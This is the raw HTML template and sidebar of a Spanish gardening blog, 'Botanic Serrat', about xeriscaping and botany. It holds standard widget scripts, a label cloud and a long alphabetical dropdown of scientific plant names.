<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='http://botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-receta.html'><span class='pager-heading'>Newer Posts</span></a></div>
<div class='older'><a href='http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html'><span class='pager-heading'>Older Posts</span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5122983196709238&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- botanicmontserrat_navigation-wrapper_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5122983196709238"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6678835010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/01922833533168827608'><img alt='Mi foto' class='profile-img' height='80' src='//3.bp.blogspot.com/-kexkufdqb9o/XF57v_qH7AI/AAAAAAAA6yY/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw/s80/IMG%2BBlogger.jpg' width='62'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/01922833533168827608' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Montse
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/01922833533168827608' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<div>Me llamo Montse y <b =""  style="font-size:100%;"><span =""  style="color:#ff6600;">Botànic Serrat</span> </b><span =""  style="font-size:100%;">es mi xerojardín, situado en la comarca del Vallés Oriental, provincia de Barcelona.</span></div><div><span =""  style="font-size:100%;"><br /></span></div><div><span =""  style="font-size:100%;">Este blog no sólo trata de xerojardinería, trata de botánica &#161;mi gran pasión! y de todo lo relacionado con la naturaleza y el medioambiente.</span></div><div><br /></div><div><span>Pero hay mucho más... Entra, lee, mira, juega y descubre la botánica de una manera sencilla, las leyendas de las plantas, su historia y otras curiosidades.</span></div><div><span =""  style="font-size:medium;"><br /></span></div><div><span =""  style="font-size:100%;">Todas las fotografías son de mi autoría, con algunas pocas excepciones en donde figura el autor o la web a la que pertenece.</span></div><div><span><br /></span></div>
</div>
<div class='clear'></div>
</div>
<div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Traslate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'es',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6744590957341573877?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMzNDM0MzQiByM2NDY0NjQqByNmZmZmZmYyByMyMjIyMjI6ByMzNDM0MzRCByM2NDY0NjRKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttp://botanicmontserrat.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6744590957341573877?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMzNDM0MzQiByM2NDY0NjQqByNmZmZmZmYyByMyMjIyMjI6ByMzNDM0MzRCByM2NDY0NjRKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttp://botanicmontserrat.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Sígueme</h2>
<div class='widget-content'>
<a href="http://www.youtube.com/user/Botanicmontserrat?feature=creators_cornier-http%3A//s.ytimg.com/yt/img/creators_corner/YouTube/40x40_yt_white.png"><img src="http://s.ytimg.com/yt/img/creators_corner/YouTube/40x40_yt_white.png" alt="Suscribirse a mi canal en YouTube"/></a><img src="http://www.youtube-nocookie.com/gen_204?feature=creators_cornier-http%3A//s.ytimg.com/yt/img/creators_corner/YouTube/40x40_yt_white.png" style="display: none"/>
<a href="http://www.twitter.com/BotanicSerrat"><img src="http://twitter-badges.s3.amazonaws.com/t_logo-b.png" alt="Sigue a Botanic Serrat en Twitter"/></a>
<script src="http://widgets.twimg.com/j/2/widget.js"></script>
<script>
new TWTR.Widget({
  version: 2,
  type: 'profile',
  rpp: 5,
  interval: 6000,
  width: 250,
  height: 300,
  theme: {
    shell: {
      background: '#60c2c9',
      color: '#ffffff'
    },
    tweets: {
      background: '#f7f7f7',
      color: '#4545e0',
      links: '#a89ca8'
    }
  },
  features: {
    scrollbar: false,
    loop: false,
    live: false,
    hashtags: true,
    timestamp: false,
    avatars: false,
    behavior: 'all'
  }
}).render().setUser('BotanicSerrat').start();
</script>

<form action="http://www.feedburner.com/fb/a/emailverify" style="border:1px solid #ccc;padding:3px;text-align:center;" target="popupwindow" method="post" onsubmit="window.open('http://www.feedburner.com/fb/a/emailverifySubmit?feedId=2223568', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p&#191;quieres subscribirte? tu escribe e-mail:><p><input style="width:140px" name="email" type="text"/></p><input value="http://feeds.feedburner.com/~e?ffid=2223568" name="url" type="hidden"/><input value="botanic serrat" name="title" type="hidden"/><input value="es_ES" name="loc" type="hidden"/><input value="registrate" type="submit"/><p>Delivered by <a href="http://www.feedburner.com" target="_blank">FeedBurner</a></p></p&#191;quieres></form>

<a href="http://www.feedburner.com/fb/a/emailverifySubmit?feedId=2223568&amp;loc=es_ES">Subscribete a Botanic Serrat por Email</a>
<p>
<center><a href="http://feeds.feedburner.com/BotanicSerrat"><img width="88" style="border:0" alt="" src="http://feeds.feedburner.com/~fc/BotanicSerrat?bg=FF9933&amp;fg=000000&amp;anim=0" height="26"/></a></center></p>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Temas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Arboles'>Arboles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Arbustos'>Arbustos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Arom%C3%A1ticas'>Aromáticas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Bichitos'>Bichitos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Cactus%20y%20Crasas'>Cactus y Crasas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Cocina%20y%20salud'>Cocina y salud</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Curiosidades'>Curiosidades</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/C%C3%A9sped'>Césped</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/D%C3%ADas%20especiales'>Días especiales</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Fauna'>Fauna</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Flora%20Costera'>Flora Costera</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Flora%20del%20Pirineo%20Catal%C3%A1n'>Flora del Pirineo Catalán</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Flores'>Flores</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Flores%20silvestres'>Flores silvestres</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Frases'>Frases</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Frutos'>Frutos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Hongos%20y%20setas'>Hongos y setas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Ilustraciones'>Ilustraciones</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Jardines%20y%20Paisajes'>Jardines y Paisajes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Jugar%20con%20Botanic%20Serrat'>Jugar con Botanic Serrat</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/LA%20OTRA%20MIRADA%20de%20BOTANIC%20SERRAT'>LA OTRA MIRADA de BOTANIC SERRAT</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Mariposas'>Mariposas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Medicinales'>Medicinales</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Navidad'>Navidad</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Plantas'>Plantas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Plantas%20amigas'>Plantas amigas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Premio'>Premio</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Rosas'>Rosas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Semillas'>Semillas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Xerojardiner%C3%ADa'>Xerojardinería</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>Recientes posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Nombre científico</h2>
<div class='widget-content'>
<br/>
<select onchange='location=this.options[this.selectedIndex].value;'>
<option>Despliega para ver</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Abelia%20x%20grandiflora'>Abelia x grandiflora
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Abies%20normandianna'>Abies normandianna
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Abutilon%20grandifolium%20Will'>Abutilon grandifolium Will
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Acacia%20dealbata%20L.'>Acacia dealbata L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Acanthus%20mollis%20L.'>Acanthus mollis L.
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Achillea%20ageratum%20L.'>Achillea ageratum L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Acinus%20alpinus'>Acinus alpinus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Adromischus%20shuldtianus%20var.%20juttae'>Adromischus shuldtianus var. juttae
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aegopodium%20podagraria%20L.'>Aegopodium podagraria L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aeonium%20arboreum'>Aeonium arboreum
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aeonium%20sunburst'>Aeonium sunburst
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aeonium%20velour'>Aeonium velour
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aesculus%20hippocastanum%20L.'>Aesculus hippocastanum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Agapanthus%20africanus'>Agapanthus africanus
(17)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Agathea%20coelestis'>Agathea coelestis
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Agave%20americana%20L.'>Agave americana L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Agave%20americana%20variegata'>Agave americana variegata
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Agave%20parrasana'>Agave parrasana
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Agrimonia%20eupatoria%20L.'>Agrimonia eupatoria L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ailanthus%20altissima'>Ailanthus altissima
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ajuga%20reptans'>Ajuga reptans
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Akebia%20x%20pentaphylla%20Makino'>Akebia x pentaphylla Makino
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Albizia%20julibrissin'>Albizia julibrissin
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Allium%20pyrenaicum'>Allium pyrenaicum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Allium%20sphaerocephalon%20L.'>Allium sphaerocephalon L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Allium%20triquetrum%20L.'>Allium triquetrum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Alocasia%20amaz%C3%B3nica'>Alocasia amazónica
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aloe%20Vera'>Aloe Vera
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aloe%20arborescens'>Aloe arborescens
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aloe%20aristata'>Aloe aristata
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aloe%20brevifolia'>Aloe brevifolia
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aloe%20maculata'>Aloe maculata
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aloe%20mitriformis'>Aloe mitriformis
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aloe%20saponaria'>Aloe saponaria
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Alyssum%20maritimum%20L.'>Alyssum maritimum L.
(10)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ammophilia%20arenaria%20L.'>Ammophilia arenaria L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Amygdalus%20dulcis'>Amygdalus dulcis
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Anacamptis%20pyramidalis%20L.'>Anacamptis pyramidalis L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Anagallis%20arvensis%20L.'>Anagallis arvensis L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Anchusa%20arvensis%20L.'>Anchusa arvensis L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Angelonia%20angustifolia%20Benth'>Angelonia angustifolia Benth
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Anthriscus%20sylvestris%20L.'>Anthriscus sylvestris L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Anthyllis%20montana'>Anthyllis montana
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Anthyllis%20tetraphylla%20L.'>Anthyllis tetraphylla L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Antirrhinum%20majus%20L.'>Antirrhinum majus L.
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aphanostephus%20amosissimus%20DC.'>Aphanostephus amosissimus DC.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aphyllanthes%20monspeliensis%20L.'>Aphyllanthes monspeliensis L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aptenia%20cordifolia'>Aptenia cordifolia
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aquilegia%20vulgaris%20L.'>Aquilegia vulgaris L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Araujia%20sericifera%20Brot.'>Araujia sericifera Brot.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Arbutus%20unedo'>Arbutus unedo
(13)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Argemone%20mexicana%20L.'>Argemone mexicana L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Argyranthemum%20frutescens'>Argyranthemum frutescens
(17)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Artemisia%20absinthium%20L.'>Artemisia absinthium L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Asparagus%20acutifolius%20L.'>Asparagus acutifolius L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Asphodelus%20fistulosus%20L.'>Asphodelus fistulosus L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aspidistra%20eliator'>Aspidistra eliator
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aster%20alpinus'>Aster alpinus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aster%20pilosus%20Willd'>Aster pilosus Willd
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Asteriscus%20graveolens'>Asteriscus graveolens
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Asteriscus%20maritimus%20L.'>Asteriscus maritimus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Astragalus%20sempervirens'>Astragalus sempervirens
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Avena%20fatua%20L.'>Avena fatua L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Avena%20sterilis%20L.'>Avena sterilis L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Banksia%20integrifolia'>Banksia integrifolia
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Begonia%20x%20erythrophylla'>Begonia x erythrophylla
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Begonia%20x%20semperflorens'>Begonia x semperflorens
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bellis%20perennis'>Bellis perennis
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Berberis%20lycium%20Royle'>Berberis lycium Royle
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bergenia%20crassifolia'>Bergenia crassifolia
(13)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Beschorneria%20yuccoides%20K.Koch'>Beschorneria yuccoides K.Koch
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bidens%20ferulifolia%20L.'>Bidens ferulifolia L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bignonia%20tagliabuana'>Bignonia tagliabuana
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Biscutella%20articulata%20L.'>Biscutella articulata L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bituminaria%20bituminosa%20L.'>Bituminaria bituminosa L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Blackstonia%20perfoliata%20subsp%20perfoliata%20%28L%29%20Huds'>Blackstonia perfoliata subsp perfoliata (L) Huds
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Borago%20officinalis'>Borago officinalis
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bougainvillea%20spectabilis%20Willd'>Bougainvillea spectabilis Willd
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Brachypodium%20phoenicoides%20L.'>Brachypodium phoenicoides L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Brachyscome%20multifida'>Brachyscome multifida
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Brahea%20edulis'>Brahea edulis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Brasiliopuntia%20brasiliensis%20Will'>Brasiliopuntia brasiliensis Will
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Brassica%20napus%20L.'>Brassica napus L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Brassica%20nigra%20L.'>Brassica nigra L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Brassica%20oleraceae'>Brassica oleraceae
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bromus%20diandrus%20Roth'>Bromus diandrus Roth
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bryophyta'>Bryophyta
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bryum%20capillare%20Hedw'>Bryum capillare Hedw
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bulbine%20frutescens%20L%20Will'>Bulbine frutescens L Will
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bupleurum%20rigidum%20L%20subesp%20rigidum'>Bupleurum rigidum L subesp rigidum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Buxus%20sempervirens%20L.'>Buxus sempervirens L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Caesalpinia%20filliesii'>Caesalpinia filliesii
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cakile%20maritima%20Scop.subsp.maritima'>Cakile maritima Scop.subsp.maritima
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Calendula%20arvensis'>Calendula arvensis
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Calendula%20officinalis'>Calendula officinalis
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Callistemon%20citrinus'>Callistemon citrinus
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Callistemon%20pallidus'>Callistemon pallidus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Calluna%20vulgaris%20L.'>Calluna vulgaris L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Calystegia%20soldanella%20L.'>Calystegia soldanella L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Campanula%20persicifolia%20L.%20subsp.subpyrenaica'>Campanula persicifolia L. subsp.subpyrenaica
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Campanula%20portenschlagiana%20Schult.'>Campanula portenschlagiana Schult.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Campanula%20rapunculoides%20L.'>Campanula rapunculoides L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Campsis%20x%20tagliabuana'>Campsis x tagliabuana
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Canna%20indica%20purpurea'>Canna indica purpurea
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Capparis%20spinosa%20L.%20subsp.rupestris'>Capparis spinosa L. subsp.rupestris
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Capsella%20bursa-pastoris%20L.'>Capsella bursa-pastoris L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Carduus%20nigrescencs%20Vill'>Carduus nigrescencs Vill
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Carissa%20microcarpa%20Eckl'>Carissa microcarpa Eckl
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Carpobrotus%20edulis%20L.'>Carpobrotus edulis L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Catalpa%20bignonioides'>Catalpa bignonioides
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Catharanthus%20roseus%20L.'>Catharanthus roseus L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ceanothus%20griseus%20var.horizontalis'>Ceanothus griseus var.horizontalis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ceiba%20isignis'>Ceiba isignis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ceiba%20pentandra'>Ceiba pentandra
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ceiba%20speciosa'>Ceiba speciosa
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Celosia%20argentea%20var.plumosus'>Celosia argentea var.plumosus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Celtis%20australis%20L.'>Celtis australis L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cempax%C3%B3chitl'>Cempaxóchitl
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Centaurea%20aspera%20L'>Centaurea aspera L
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Centaurea%20cachinalensis'>Centaurea cachinalensis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Centaurea%20collina%20L.'>Centaurea collina L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Centaurea%20cyanus%20L.'>Centaurea cyanus L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Centaurea%20sphaerocephala%20L.'>Centaurea sphaerocephala L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Centaurium%20erythraea%20L.HILL'>Centaurium erythraea L.HILL
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Centranthus%20ruber'>Centranthus ruber
(13)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cerastium%20arvense%20L.'>Cerastium arvense L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cerastostigma%20plumbaginoides'>Cerastostigma plumbaginoides
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cercis%20siliquastrum%20L.'>Cercis siliquastrum L.
(15)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cereus%20articulatus'>Cereus articulatus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cereus%20jamacaru%20f.monstruosus'>Cereus jamacaru f.monstruosus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cereus%20peruvianus'>Cereus peruvianus
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cereus%20uruguayanus'>Cereus uruguayanus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cereus%20uruguayanus%20var.monstrosus'>Cereus uruguayanus var.monstrosus
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cerinthe%20major%20var.%20purpurascens'>Cerinthe major var. purpurascens
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chaenomeles%20japonica'>Chaenomeles japonica
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chamaecereus%20silvestrii'>Chamaecereus silvestrii
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chamaerops%20humilis%20L.'>Chamaerops humilis L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chasmanthe%20floribunda'>Chasmanthe floribunda
(1)
</option>
